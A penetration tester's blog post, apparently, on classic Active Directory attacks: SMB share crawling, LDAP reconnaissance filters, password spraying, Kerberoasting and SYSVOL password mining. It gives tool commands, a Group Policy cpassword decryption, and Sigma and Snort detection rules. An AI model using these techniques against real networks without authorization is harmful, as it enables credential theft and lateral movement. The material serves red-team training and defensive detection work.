  <li>A good wordlist can make up for bad cracking hardware.</li>
</ul>

<h3 id="prevention-3">Prevention</h3>

<p>It’s not possible to directly prevent Kerberoasting attacks, since AD would become crippled without the ability of users to requests service tickets. However, defensive teams can take action to make the attacker’s life much harder.</p>
<ol>
  <li>Ensure all service accounts conform to a strong domain password policy, at least. Even better if a more complex password policy is used for service accounts.</li>
  <li>Implement a system for continuous password rotation for critical service accounts, possibly using enterprise password vaults.</li>
  <li>Limit local administrator access for service accounts.</li>
  <li>Ensure constraints are placed on delegation rights for accounts on the domain.</li>
  <li>Limit remote access methods used by service accounts (RDP, WMI, WinRM).</li>
  <li>Ensure that service accounts have password expiration requirements.</li>
</ol>

<h3 id="detection-3">Detection</h3>

<p>There are a number of detection methods for Kerberoasting, and for activities that an attacker would likely perform with Kerberoasted credentials. As with password spraying, Microsoft ATP <a href="https://techcommunity.microsoft.com/t5/microsoft-security-and/detecting-ldap-based-kerberoasting-with-azure-atp/ba-p/462448">offers some detections related to Kerberoasting</a>. There are also detection methods related to Windows event logs, specifically the 4769: A Kerberos service ticket was requested log.</p>

<h4 id="4769">4769</h4>

<p>This event log describes a Kerberos service ticket request, and includes key data used to detect Kerberoasting. Notably, the service name being requested, a status code, source address, and encryption type. All of these can be combined into one rule to look for a large number of Kerberos service ticket requests that could be related to Kerberoasting. Here’s a Sigma rule that illustrates this logic.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>title: Kerberoasting
id: 332936f1-d385-4e32-9159-75b569593ee7
description: Detects a large number of Kerberos service ticket requests indicative of Kerberoasting activity
author: Michael Music
date: 2020/12/06
tags:
    - attack.credential_access
    - attack.t1558.003
logsource:
    product: windows
    service: security
detection:
    selection:
        EventID:
            - 4769
    filter1:
        ServiceName: "krbtgt"
        ServiceName: "*$"
    filter2:
        TicketEncryptionType: "0x17"
        FailureCode: "0x0"
    timeframe: 10m
    condition:
        - selection and filter2 and not filter1 | count(ServiceName) by AccountName &gt; 10
falsepositives:
    - Vulnerability scanners
    - Penetration testing
    - Users accessing a large number of unique services
level: low
</code></pre></div></div>

<p>Defenders could take this a step further by combining a detection for an LDAP query looking for all service accounts followed by the above activity within a specific time span (say, 8 hours). This would indicate that an attacker has first looked for service accounts, then requested their service tickets in bulk.</p>

<h4 id="other-considerations">Other Considerations</h4>

<p>The goal of Kerberoasting is to obtain service account credentials. As such, defenders could find success in detecting anomalous service account activity. Defenders could look for the following activity in hopes of catching a roasted service account (<strong>Note that some of this can absolutely be legitimate behavior. Correlation and environmental baselining is key to alert fidelity</strong>).</p>
<ul>
  <li>Service accounts logging into abnormal hosts (example: an MSSQL service account logging into a git server).</li>
  <li>Service accounts logging in using abnormal protocols, such as WinRM and RDP.</li>
  <li>Service accounts triggering EDR/AV alerts (even low severity alerts).</li>
</ul>

<h2 id="sysvol-data-mining">SYSVOL Data Mining</h2>

<p>Previously in this post, I reviewed my observations on share crawling. I’ve broken crawling the SYSVOL share for a domain into a separate section because it has some unique vulnerabilities. Notably, I focus on three areas for finding useful data in SYSVOL.</p>
<ul>
  <li>Group policy preference XML files containing the “cpassword” string.</li>
  <li>Autologon XML files containing the “defaulpassword” string.</li>
  <li>Scripts containing credentials and other useful data.</li>
</ul>

<h3 id="attack-history-4">Attack History</h3>

<p>Microsoft released a <a href="https://support.microsoft.com/en-us/help/2962486/ms14-025-vulnerability-in-group-policy-preferences-could-allow-elevati">security bulletin</a> related to passwords in Group Policy preference files in 2014. However, it’s probably a safe bet that Attackers have been skimming data from SYSVOL as long as AD Admins have allowed it to become a catchall administrative share for their Domains. In fact, you can find <a href="https://github.com/PowerShellMafia/PowerSploit/commits/master/Exfiltration/Get-GPPPassword.ps1">commits to the PowerSploit</a> script to perform group policy password harvesting from 2013, and a popular <a href="https://adsecurity.org/?p=2288">adsecurity.org</a> article explaining one technique for SYSVOL datamining in depth from 2014. Sticking with the theme of this post, these types of attacks are nothing new.</p>

<h3 id="execution-4">Execution</h3>

<p>In my example execution, I’ve got two “interesting” files planted on my lab Domain SYSVOL share. One contains the encrypted cpassword attribute, and another is an “admin script” related to the McAfee antirivirus with a hardcoded password. These are both common scenarios.</p>

<p>In these examples, I’m running my share scanner to search for various strings in files on the SYSVOL shares on my lab domain controllers. Here’s a hit for the string ‘password’ on a mcafee configuration script. This script contains some random data, including the username and password for a local account. This wouldn’t be a completely uncommon find.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ python3 ./share_scanner.py -d "lab.domain" -u "MyUsername" -p 'MyPassword' -tf "smb_targets.txt" --sysvol "True"

...
[*] Crawling share: SYSVOL
[*] Current path: ./lab.domain/scripts
[*] Current depth: 3 of limit 5
[+] Found files
                mcafee_configuration_script.ps1.txt 295
[+] Keyword match for "password" within mcafee_configuration_script.ps1.txt
...
</code></pre></div></div>

<p>And more interestingly, here’s a hit for the same string in a ‘Groups.xml’ file.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ python3 ./share_scanner.py -d "lab.domain" -u "MyUsername" -p 'MyPassword' -tf "smb_targets.txt" --sysvol "True"

...
[*] Crawling share: SYSVOL
[*] Current path: ./lab.domain/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}
[*] Current depth: 4 of limit 5
[+] Found files
                GPT.INI 22
                Groups.xml 622
[+] Keyword match for "password" within Groups.xml
...
</code></pre></div></div>

<p>Here’s the content (sample data pulled from adsecurity.org). Note the ‘cpassword’ value, which is the subject of MS14-025.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>&lt;?xml version="1.0? encoding="utf-8??&gt;
&lt;Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"&gt;
&lt;User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="TmpLocalAdmin" image="0 changed="2013-07-04 00:07:13 uid="{47F24835-4B58-4C48-A749-5747EAC84669}"&gt;
&lt;Properties action="C" fullName="" description="" cpassword="sFWOJZOU7bJICaqvmd+KAEN0o4RcpxxMLWnK7s7zgNR+JiJwoSa+DLU3kAIdXc1WW5NKrIjIe9MIdBuJHvqFgbcNS873bDK2nbQBqpydkjbsPXV0HRPpQ96phie6N9tn4NF3KYyswokkDnj8gvuyZBXqoG94ML8M1Iq7/jhe37eHJiZGyi5IBoPuCfKpurj2" changeLogon="0" noChange="0" neverExpires="0" acctDisabled="0" userName="LocalTestUser"/&gt;
&lt;/User&gt;
&lt;/Groups&gt;
</code></pre></div></div>

<p>And here’s a sample decryption of the password, which could yield access to a high privileged local account.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>$ python3 ./decrypt_cpassword.py sFWOJZOU7bJICaqvmd+KAEN0o4RcpxxMLWnK7s7zgNR+JiJwoSa+DLU3kAIdXc1WW5NKrIjIe9MIdBuJHvqFgbcNS873bDK2nbQBqpydkjbsPXV0HRPpQ96phie6N9tn4NF3KYyswokkDnj8gvuyZBXqoG94ML8M1Iq7/jhe37eHJiZGyi5IBoPuCfKpurj2

Password is: This is the password - you shouldn't be able to see this. Oops! 2013
</code></pre></div></div>

<p><strong>Tools:</strong></p>
<ul>
  <li><a href="https://gist.github.com/edeca/ba2404850c748f48f6511e63f8958fef">decrypt_cpassword.py</a></li>
  <li><a href="https://www.rapid7.com/db/modules/auxiliary/scanner/smb/smb_enum_gpp/">Metasploit smb_enum_gpp</a></li>
  <li><a href="https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Get-GPPPassword.ps1">Get-GPPPassword.ps1</a></li>
  <li><a href="https://github.com/byt3bl33d3r/CrackMapExec">CrackMapExec</a></li>
  <li>Other share scanning tools mentioned earlier</li>
</ul>

<h3 id="insights-4">Insights</h3>

<ul>
  <li>When crawling SYSVOL, look for anything of use. Sometimes contextual information can aid your in your attack in ways that credentials just can’t. For example, you might stumble upon a configuration file for an enterprise security product, or scripts used to provision some enterprise software on new endpoints.</li>
  <li>When testing local account credentials found in SYSVOL, look for target hosts related to the username obtained. For example, if you find credentials for the “database_admin” users, search for hosts with “sql” in the hostnames, or hosts running a SQL server. Test the credentials there.</li>
  <li>Keep in mind that credentials found within SYSVOL have a good chance of being outdated. It’s possible that a previous tester found them, reported them, and the remediation did not involve removing the file containing the credentials.</li>
</ul>

<h3 id="prevention-4">Prevention</h3>
<p>The prevention options for group policy passwords, autologon passwords, and other nasty data floating around SYSVOL really varies depending on your environment. But here are some recommendations:</p>
<ol>
  <li>Apply KB2962486 within your environment to prevent passwords from being inserted into group policy preference files.</li>
  <li>Completely do away with static passwords for local accounts. Opt for a system that rotates these passwords, such as LAPS or the various alternatives.</li>
  <li>Perform an audit of your SYSVOL files. Check for group policy preference files and autologon files that contain passwords. Also analyze scripts and configuration files that are not necessarily AD-related that reside on SYSVOL for sensitive information.</li>
</ol>

<h3 id="detection-4">Detection</h3>

<p>After a recent engagement, I did some log analysis to look for SYSVOL-specific share crawling. I found that the Wineventlog with EventCode 4656 (A handle to an object was requested) reports the full file path, and file name being accessed on a share. As such, defenders can look for SYSVOL crawling by looking for a large number of these events sourcing from a single user, to a single destination with specific values in the ObjectName field. In particular, looking for logs where ObjectName contains “C:\AD\SYSVOL\domain\Policies*” can help identify an attacker crawling through all of the group policy folders within SYSVOL. Here’s a Sigma rule for this.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>title: Group Policy File Enumeration
id: e1afb0a3-6327-4b39-ac40-3ec688ed59c2
description: Detects multiple attempts from a single user to access group-policy related files on a SYSVOL share within a short time period.
author: Michael Music
date: 2020/12/06
tags:
    - attack.unsecured_credentials
    - attack.T1552.006
logsource:
    product: windows
    service: security
detection:
    selection:
        EventID:
            - 4656
        ObjectName: 'C:\AD\SYSVOL\domain\Policies\*'
    filter:
        UserName: "*$"
    timeframe: 1h
    condition:
        - selection and not filter | count(ObjectName) by AccountName, DestIP &gt; 20
falsepositives:
    - Vulnerability scanners
    - Penetration testing
level: low
</code></pre></div></div>

<p>This rule could be tuned down to include looking specifically for XML files being accessed by using the ObjectName field.</p>

<h2 id="conclusion">Conclusion</h2>

<p>At this point, it should be clear that these techniques are all simple to execute, are relatively stealthy, and still functional in most AD environments today. Even more importantly, the attacks are all fairly old. Despite their age, the abundance of tools and information related to them, and the detection capabilities, they’re still pervasive. Threat actors are using them on a regular basis with great (see: not so great) outcomes. For the attackers, I hope my insights into these attacks will help you on your next engagement. And for the defenders reading, check if these thought processes could make an attacker’s life easier in your environment.</p>

<p>Researchers and offensive security practitioners have been formulating and performing these attacks for close to a decade in some cases. Some thanks are in order for those that put in the work to put us ahead of the attackers, because defenders are still working on detections 10 years later.</p>

<p>Thanks for reading.</p>]]></content><author><name>Talking Rock Labs</name></author><category term="security" /><summary type="html"><![CDATA[A few recent tweets from Raphael Mudge (Here and Here) related directly to Active Directory (AD) focused Campaigns that I’ve run over the last two years. I’ve only been in the offensive world for around 3 years now, but it seems like when I perform “AD Attacks 101” against an organization, I always find similar issues. What’s even more interesting is that the attacks I find the most useful are outdated by infosec standards. When giving myself a mental refresh on these TTPs, I’m usually surprised to see the blog post publish date to be around 2013. Even more interesting is the laundry list of detection or prevention methods for these attacks that also seem to be written around 2013. Yet the attacks work. There’s always a noteworthy finding, and at least one of these will usually get you closer to your objective on the domain. Here are the attacks and techniques I find myself coming back to: Crawling shares for sensitive information Password spraying Kerberoasting (especially for high value or “outdated” service accounts) SYSVOL data mining (group policy preference passwords, passwords in scripts) Targeted LDAP recon They’re simple, reliable, there’s tons of tools out there, they can all be run through a SOCKS proxy (staying off the land), and they’re all detectable! Purpose This post will cover the techniques listed above, including a brief history of the technique, tools to execute them, example executions, and my observations while using the techniques over a number of Campaigns (in bullet point format). I’ll also include resources related to prevention and detection of the techniques, and some insight into how these changes are typically implemented in an organization. I hope that penetration testers and red teamers can take some of my observations and apply them to their own engagements. I also want to provide defensive teams with insight into what type of quick wins an attacker is looking for when navigating an AD environment, in hopes that they can improve their organization’s security. While I’ve written a couple of simple tools to perform some of these techniques, those are really just to simplify the execution of the attack. There’s no novel research here, and I can imagine the main value in this post will be my observations over the years. I’ve found that the best help I’ve received from my peers are small tips around how to actually use a technique. These observations definitely would have helped me streamline my attack process, had I known them ahead of time. Share Crawling Post exploitation activities depend upon the objectives of the engagement. With that, there’s usually value in crawling SMB shares on domain computers, should your initial access method have landed you into domain user access. These shares contain all types of data. And while it takes time to dig through the treasure trove of overly permissive file shares, it’s not a particularly intrusive activity. SMB Share: A shared resource, or share, is a local resource on a server that is accessible to SMB clients on the network. For the SMB server, a share is typically a directory. Each share is identified by a name on the network. An SMB client sees the share as a complete entity on the SMB server, and does not see the local directory path to the share on the server. Reference It should be noted that SMB share crawling is not an AD specific attack. With that, AD makes it very convenient to find, authenticate to, and access SMB shares. The SMB protocol has become a defacto standard for file sharing and administration within AD for some time. Attack History There’s not much to discuss here. I’m sure that, as long as SMB shares have been a common way to share files within an organization, they’ve been overly permissive. Searching online, I wasn’t able to find breaches directly related to overly permissive SMB shares, but I’m sure it’s happened. Execution Before crawling SMB shares en masse, you need to do a few things: Obtain a list of domain joined hosts Identify which systems have SMB enabled Identify available SMB shares on these systems It’s also a safe bet that you need domain user credentials, or to be running an implant under a domain user context on a compromised system. Obtaining a list of domain joined hosts is easily accomplished using LDAP. Note that, if running through a proxied connection, resolving these hostnames and using a list of IPs will be necessary unless your tool used for port scanning allows you to specify a DNS server, and allows for DNS over TCP. LDAP Filter: (objectClass=computer) Example results (pulled from my tool's output using the above filter): {'description': 'All computers', 'data': {'dn': 'CN=WINDC,OU=Domain Controllers,DC=lab,DC=mordor', 'hostname': 'windc.lab.domain', 'os_version': '10.0 (14393)', 'os': 'Windows Server 2016 Standard'}} {'description': 'All computers', 'data': {'dn': 'CN=WINSERV,CN=Computers,DC=lab,DC=mordor', 'hostname': 'winserv.lab.domain', 'os_version': '10.0 (14393)', 'os': 'Windows Server 2016 Essentials'}} {'description': 'All computers', 'data': {'dn': 'CN=TSTWAPPS1000000,OU=ITS,OU=People,DC=lab,DC=mordor', 'hostname': '', 'os_version': '', 'os': ''}} {'description': 'All computers', 'data': {'dn': 'CN=ESMWVIR1000000,OU=ServiceAccounts,OU=ESM,OU=Tier 1,DC=lab,DC=mordor', 'hostname': '', 'os_version': '', 'os': ''}} {'description': 'All computers', 'data': {'dn': 'CN=AZRWAPPS1000000,OU=Grouper-Groups,DC=lab,DC=mordor', 'hostname': '', 'os_version': '', 'os': ''}} {'description': 'All computers', 'data': {'dn': 'CN=AZRWVIR1000000,OU=Groups,OU=OGC,OU=Tier 2,DC=lab,DC=mordor', 'hostname': '', 'os_version': '', 'os': ''}} {'description': 'All computers', 'data': {'dn': 'CN=AWSWCTRX1000000,OU=AWS,OU=Tier 2,DC=lab,DC=mordor', 'hostname': '', 'os_version': '', 'os': ''}} {'description': 'All computers', 'data': {'dn': 'CN=OGCWWEBS1000000,OU=Domain Controllers,DC=lab,DC=mordor', 'hostname': '', 'os_version': '', 'os': ''}} {'description': 'All computers', 'data': {'dn': 'CN=AWSWSECS1000000,OU=Devices,OU=TST,OU=Tier 2,DC=lab,DC=mordor', 'hostname': '', 'os_version': '', 'os': ''}} {'description': 'All computers', 'data': {'dn': 'CN=AZRWSECS1000000,OU=Groups,OU=AWS,OU=Tier 1,DC=lab,DC=mordor', 'hostname': '', 'os_version': '', 'os': ''}} {'description': 'All computers', 'data': {'dn': 'CN=GOOWVIR1000000,OU=BDE,OU=Stage,DC=lab,DC=mordor', 'hostname': '', 'os_version': '', 'os': ''}} With this list, I use a port scanner to search for targets within this list with port 445 open. Alternatively, you could use a tool that actually interacts with the SMB server if it exists. $ nmap -sV -T2 -Pn -vv -p445 -iL ./target_list.txt -oA smb_hosts ... Nmap scan report for windc.lab.domain (10.10.3.131) Host is up, received user-set (0.00041s latency). Scanned at 2020-12-04 09:49:59 EST for 12s PORT STATE SERVICE REASON VERSION 445/tcp open microsoft-ds syn-ack Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: LAB) Service Info: Host: WINDC; OS: Windows; CPE: cpe:/o:microsoft:windows Nmap scan report for winserv.lab.domain (10.10.3.132) Host is up, received user-set (0.00082s latency). Scanned at 2020-12-04 09:49:59 EST for 12s PORT STATE SERVICE REASON VERSION 445/tcp open microsoft-ds syn-ack Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: LAB) Service Info: Host: WINSERV; OS: Windows; CPE: cpe:/o:microsoft:windows ... Now, with the list of hosts with SMB servers, I use a tool to identify systems with available SMB shares. I am aware that by scanning for available SMB shares, then performing the actual share crawling/spidering/scanning, I am generating unnecessary SMB traffic (I could just attempt the connection and perform the crawling). However, I prefer to “curate” my target list of SMB shares manually. $ python3 ./share_scanner.py -d "lab.domain" -u "myuser" -p 'MyPassword' -tf "smb_targets.txt" --discovery "True" ... [*] Crawling target 10.10.3.131 [+] Found share: ADMIN$ [+] Found share: AdminInfo [+] Found share: C$ [+] Found share: IPC$ [+] Found share: NETLOGON [+] Found share: SYSVOL [+] Share is accessible: ADMIN$ [+] Share is accessible: AdminInfo [+] Share is accessible: C$ [+] Share is accessible: IPC$ [+] Share is accessible: NETLOGON [+] Share is accessible: SYSVOL [*] Crawling target 10.10.3.132 [+] Found share: ADMIN$ [+] Found share: AdminDocs [+] Found share: C$ [+] Found share: DAProvisioningDir [+] Found share: IPC$ [+] Found share: SecretShare [+] Share is accessible: ADMIN$ [+] Share is accessible: AdminDocs [+] Share is accessible: C$ [+] Share is accessible: DAProvisioningDir [+] Share is accessible: IPC$ [+] Share is accessible: SecretShare ... At this point, I pass the list of shares and their respective IPs to a tool to perform the crawling. In this example, I’m using my own personal Python share crawler, but there are many options out there. Depending on the tool, you’ll likely need to pass a list of strings to search for, or regex to match on in discovered files. You also typically specify directory depth, speed, and other attributes for the crawler. $ python3 ./share_scanner.py -d "lab.domain" -u "myuser" -p 'MyPassword' -tf "smb_targets.txt" ... [*] Current depth: 1 of limit 2 [+] Found files DBdumpCustomer.csv 4750 [+] Keyword match for "password" within DBdumpCustomer.csv employeeInfoOCTOBER.xls 34304 [+] Keyword match for "password" within employeeInfoOCTOBER.xls user_creds.csv 93 [+] Keyword match for "password" within user_creds.csv [*] Crawling share: C$ [*] Current path: . [*] Current depth: 1 of limit 2 [+] Found files pagefile.sys 1073741824 [+] Found dirs $Recycle.Bin ... Tools: Metasploit’s smb_enumshares CrackMapExec My Share Crawler Insights Share scanning is dead easy, “low-brain”, there’s tons of tools out there for it, and it’s easy to understand. Large organizations have issues cleaning up sensitive data on SMB shares. I am not aware of any enterprise standard tool for performing in depth SMB share auditing (vulnerability scanners don’t seem to go deep). Even if the organization scans, do they scan every host? Every domain? How frequently? Oftentimes entire disks are shared remotely via SMB. This leads to massive data leakage. For example, a shared file system will probably contain credentials for users stored by local application (ssh clients, git clients, etc.). Passwords are stored in SMB shares. Often. It can be a pain for organizations to hunt down asset owners, and swifly remove open shares. Attackers should performs this crawling slowly. It’s easy to get lost in the routine SMB traffic. Tools that perform mass share crawling are prone to perform slowly, or even just error out in large domains. This especially applies when the tool automatically identifies domain hosts and crawls their shares. Be meticulous about your targeting in large domains. SMB shares are sometimes used as part of a larger system for storing temporary data, log output, and other useful data for an attacker. Aside from data to move laterally or escalate privileges like credentials, application configs, or log data, sometimes just the documents on SMB shares are objectives in and of themselves. An attacker could compromise a laptop and obtain sensitive business data from open shares. This is an instant win for them, and an instant loss for the organization. Prevention The first step to combat permissive shares and the presence of sensitive information on these shares is probably policy. There should be explicit policies in place that prohibit system owners from placing certain types of data into open shares. Enforcement of this policy is much more complex, but here are some options that come to mind: Implement a process for auditing network share content. Implement a process for identifying open SMB shares (available to all users or completely unauthenticated). Some enterprise vulnerability scanners have this capability, but over time the process could evolve to include deeper scans of shares with a large amount of content or repeat violations. Detection Detection of share crawling can be accomplished through the Windows 5140 (A network share object was accessed) event. This event log contains information related to a network share access by a remote host. This includes key data, such as the source IP, share name, and username for the session. Using these logs, analysts can write rules within their log correlation platform to look for different types of activity. Here’s a few examples written in Sigma. These rules are available on my Github page. A Sigma rule for multiple shares being scanned on one target host (single target enumeration). title: Single Host Share Enumeration id: 02a7122b-deba-4424-bc7e-8b2644545fff description: Detects attempted access to a number of shares on one host. tags: - attack.discovery - attack.t1083 status: experimental author: Michael Music date: 2020/12/6 modified: 2020/12/6 logsource: product: windows service: security detection: selection: EventID: 5140 filter: ShareName: '*$' timeframe: 5m condition: selection and not filter | count(ShareName) by SourceAddress, SubjectUserName &gt; 3 falsepositives: - Legitimate administrative activity - Misconfigured accounts (service or otherwise) - Vulnerability scanners - Penetration testing level: low A Sigma rule for one host accessing a large number of shares across multiple target hosts (mass enumeration). title: Mass Share Enumeration id: 40a722fd-b466-4eeb-81d4-dcbf981a0f59 description: Detects attempted access to a shares across multiple target hosts. tags: - attack.discovery - attack.t1083 status: experimental author: Michael Music date: 2020/12/6 modified: 2020/12/6 logsource: product: windows service: security detection: selection: EventID: 5140 filter: ShareName: '*$' timeframe: 5m condition: selection and not filter | count(DestinationAddress) by SourceAddress, SubjectUserName &gt; 20 falsepositives: - Legitimate administrative activity - Misconfigured accounts (service or otherwise) - Vulnerability scanners - Penetration testing level: medium A Sigma rule for mass ADMIN$ share scanning. title: ADMIN$ Share Enumeration id: 45642ce1-55a4-450d-ac05-c0fb0331ab8c description: Detects attempted access to $ADMIN shares across multiple distinct target hosts tags: - attack.lateral_movement - attack.t1021.002 status: experimental author: Michael Music date: 2020/12/6 modified: 2020/12/6 logsource: product: windows service: security detection: selection: EventID: 5140 ShareName: Admin$ filter: SubjectUserName: '*$' timeframe: 5m condition: selection and not filter | count(DestinationAddress) by SourceAddress, SubjectUserName &gt; 20 falsepositives: - Legitimate administrative activity - Vulnerability scanners - Penetration testing level: medium LDAP Recon Performing recon against AD LDAP servers is an effective way to map attack paths through the domain. There are several tools that use LDAP-based recon to perform this mapping, and in-depth analysis of attack paths for you (notably, Bloodhound). While these tools are great, I’ve used a few LDAP filters in particular with a lot of success. Attack History Using LDAP to identify attack paths through an AD domain has been popular since at least 2014. Sean Metcalf outlined the SPN scanning recon method to find interesting hosts using the serviceprincipalname LDAP attribute in 2014. Bloodhound, probably the most popular AD recon tool that uses LDAP extensively, was released soon after in 2016. Since then, using LDAP filters manually crafted or through an automated tool has become a staple for AD-focused engagements. Execution I am going to focus on a set of LDAP filters that have proven fruitful in every AD engagement I’ve done. To run these, I’ve created a simple Python tool that performs LDAP queries for these filters. These are some simple filters to find all users, computers, and groups. Having a list of these objects for a domain has endless uses. For example, the list of computers can be used as the starting list of hostnames for the share scanning explained previously. All users: (&amp;(objectClass=user)(samAccountType=805306368)) All computers: (objectClass=computer) All groups: (objectClass=group) Similarly, a list of domain controllers has a variety of uses. (&amp;(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=8192)) Finding users with SPNs (all service accounts) gives a good list of targets for Kerberoasting, and also provides a list of SPNs, which is useful for finding target hosts (such as MSSQL servers). (&amp;(samAccountType=805306368)(servicePrincipalName=*)) Searching for interesting users, groups, and hosts using keywords yields valuable targets lists as well. Use keywords relevant to the target organization and your objective. (Some examples: “*sql*”, “*admin*”, “*security*”, “*devops*”, “*splunk*”, “*oracle*”, “*cyberark*”, “*thycotic*”, “*vault*”, “*aws*”, “*crowdstrike*”, “*carbonblack*”, “*arcsight*”, “*logrhythm*”, “*database*”) SQL Users: (&amp;(samAccountType=805306368)(|(samAccountName=*sql*))) SQL Groups: (&amp;(objectCategory=group)(|(name=*sql*))) SQL Hosts: (&amp;(objectClass=comuter)(|(hostname=*sql*))) Find users with passwords set to not expire. If you can find a high value target with this attribute, they may have a weak password. These are good targets for kerberoasting, asreproasting, and password spraying. (&amp;(objectClass=user)(userAccountControl:1.2.840.113556.1.4.803:=65536)) Finding users with delegation rights to certain services can provide targets to act as stepping stones to a final objective. LDAP delegation rights:(msDS-AllowedToDelegateTo=*ldap*) SQL delegation rights: (msDS-AllowedToDelegateTo=*sql*) Searching for keywords within LDAP descriptions is a long shot, but also a quick win if anything is found. In this example, I’m searching for the strings “password” and “temp”. (&amp;(objectClass=user)(samAccountType=805306368)(|(description=*password*)(description=*temp*))) Fining administrative accounts using searches for common naming conventions can provide a handy list of possibly privileged accounts. Try your own variations of this. (&amp;(samAccountType=805306368)(|(samAccountName=a-*)(samAccountName=a_*)(samAccountName=*admin*)(samAccountName=adm_*)(samAccountName=*_adm))) Finally, it can be useful to search for users that must change their password at next login. Such users could have a weak, organization default password set, such as ‘Spring2020!’ or ‘Orgname!’. These are more great password spraying targets. (&amp;(objectCategory=user)(pwdLastSet=0)) By using these targeted LDAP filters, attackers can silently generate a targeted list of users, hosts, and groups for further attacks. These are great first places to look on a domain before running tools that produce unwanted noise. There are many tools out there to query an LDAP server using these filters. In my case, I’ve queried my lab DC using a custom built python tool that uses the pyldap library. Here’s an example execution, note that the output is not pretty, and is made to be easily greppable. That’s how I use it in my workflow. $ python3 ./ldap_collector.py -d "lab.domain" -u "myuser" -p 'MyPassword' -dc "10.10.3.131" -m "targeted" ... [*] Searching for: Users with interesting descriptions [*] LDAP filter: (&amp;(objectClass=user)(samAccountType=805306368)(|(description=*password*)(description=*temp*))) {'dn': 'CN=MORRIS_DAVID,OU=Test,OU=BDE,OU=Stage,DC=lab,DC=mordor', 'samaccountname': 'MORRIS_DAVID', 'description': 'Just so I dont forget my password is 2Rw2%exvgaxFCq&amp;RvQ2TUfuk', 'member_of': 'CN=ER-fresquito-distlist,OU=BDE,OU=People,DC=lab,DC=mordor', 'pwd_last_set': '132465687260840897', 'spn': []} {'dn': 'CN=ADOLFO_MCCRAY,OU=Devices,OU=GOO,OU=Tier 1,DC=lab,DC=mordor', 'samaccountname': 'ADOLFO_MCCRAY', 'description': 'Just so I dont forget my password is xhH8#Gpj24vdNzjmX8QweZ6', 'member_of': '', 'pwd_last_set': '132465687265059666', 'spn': []} {'dn': 'CN=RAY_YOUNG,OU=Devices,OU=ITS,OU=Tier 1,DC=lab,DC=mordor', 'samaccountname': 'RAY_YOUNG', 'description': 'Just so I dont forget my password is #g&amp;vc9UUBcTrbYtJ3SW4!bamH', 'member_of': 'CN=43-gep-admingroup,OU=Devices,OU=OGC,OU=Stage,DC=lab,DC=mordor', 'pwd_last_set': '132465687708028684', 'spn': []} ... Tools: BloodHound Pywerview Bloodhound Python Injestor Ldapdomaindump PowerView PywerView My LDAP Collector Insights When attacking large domains, start small. Use targeted LDAP filters to find quick wins to get you to your objective. Then move on to noisier tools that perform deeper analysis. Look for service accounts with a large number of associated SPNs. These accounts have a large “blast radius” (term coined by a peer of mine) if compromised. Where possible, interact with LDAP servers while tunneling through a proxy on an implant, or directly on the target network. Large domains can produce a lot of LDAP results, which can produce tons of network traffic, file output, and memory usage on a compromised host. It’s best to run this on your own machine if possible. Look for service accounts with password set to not expire. Once found, look at their password last set date in LDAP. You may find service accounts with passwords that haven’t been set for many, many years, possible during a time with a weak domain password policy. These are great targets. If you compromise a service account during a Campaign, always check their associated SPNs. Depending on the service, it’s possible that the compromised account has administrative access to the hosts in their SPN list. Use LDAP to analyze the domain. Search or users and groups related to security appliances (AV names, EDR names, SIEM vendors, etc.) for situational awareness. Parse the list of SPNs gathered via LDAP to extract hostnames, services. This is essentially a host to port mapping without any need to port scan. When you compromise a service account, search for hosts that may be related to this account using LDAP. For example, if you compromise a Splunk service account, search for hosts with the string “splunk” in their hostname. Check if the compromised account has access to these hosts. Early on in a Campaign, use LDAP to generate a list of hosts, users, and groups. Keep these lists handy for quick grepping. I tend to find myself having a thought on an attack path, grepping these lists, then making a single LDAP query for that object to get more information. This becomes less relevant with tools like Bloodhound, but sometimes I prefer to do things manually. Prevention Preventing LDAP reconnaissance is, as far as I am aware, infeasible. LDAP is an essential service within AD. You could detect some LDAP filters using an IDS/IPS and block them, but that could be a huge headache if your signatures aren’t perfect (as in, an AD-breaking headache). With that, it is possible to limit “interesting” LDAP entries for attackers. Defensive teams should review the above insights and filters for some ideas as to what an attacker would be looking for. Then, if possible, these configurations should be avoided. Some highlights to look for: Over-permissioned service accounts. Service accounts with a large number of SPNs when unnecessary. Users with the don’t expire password attribute set. Passwords, other useful information in descriptions. Detection The answer to detection of LDAP reconnaissance at enterprise scale seems to be Microsoft’s Advanced Threat Protection (ATP). Per documentation I’ve read, ATP detects a number of LDAP recon. techniques, and allows analysts to get a full view of the filters used, source IPs, usernames, and other useful data. I am not aware of any Windows event log that captures this level of data for LDAP queries. Outside of security appliances form big names like Microsoft, this type of activity can be detected by analyzing LDAP traffic to domain controllers using various tools. Here’s some sample traffic in Wireshark. And here’s an example Snort rule with logic for detection of SPN discovery (note that, in practice, the source and dest CIDRs/IPs should be set in such a rule). To detect other filters, just alter the “content” section of the Snort rule (come to think of it, I should write more of these and further test them). This is a super basic rule (I’m a Suricata novice), but check out one of my Github repositories for more. alert tcp any any -&gt; any 389 (msg:"Broad SPN search"; content:"servicePrincipalName=*"; nocase; reference:url,https://attack.mitre.org/techniques/T1087/002/; rev:1;) Password Spraying Password attacks against SMB, Kerberos, and other AD services are a staple of attackers. They blend in well with normal traffic when executed slowly, there’s endless tools for exploitation available and the attack type is easy to understand. Password spraying, or attempting to authenticate as a large number of users using a single common password, is one of the most common of these password attacks against domain users. Attack History Attackers have been performing password guessing attacks against AD services since organizations have run AD. A search into AD password spraying will yield results from 2011 to today. The Metasploit smb_login scanner was published in 2010, hinting at an even earlier use of the attack. As such, it’s hard to pinpoint when it was popularized. Regardless, it’s obvious that AD password spray attacks have been popular for a very long time. Execution I’m running the attack in my lab domain, which has a few users with intentionally weak passwords. I’ll demonstrate a few different tools, including my own. Here’s an attack using my SMB 